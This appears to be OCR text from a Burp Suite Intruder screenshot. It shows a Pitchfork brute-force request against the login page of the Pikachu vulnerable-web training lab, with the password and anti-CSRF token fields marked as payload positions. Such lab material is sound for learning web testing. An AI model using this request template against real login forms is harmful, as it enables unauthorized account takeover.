 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
Attack type: Pitchfork
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 77
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
Referer: http://192.168.137.1/pikachu/vul/burteforce/bf_token.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ralqd2neci67n1qqqbqtfeuh1c
Connection: close
username=admin&password=§123456§&token=§95556608cff63113c5776410904§&submit=Login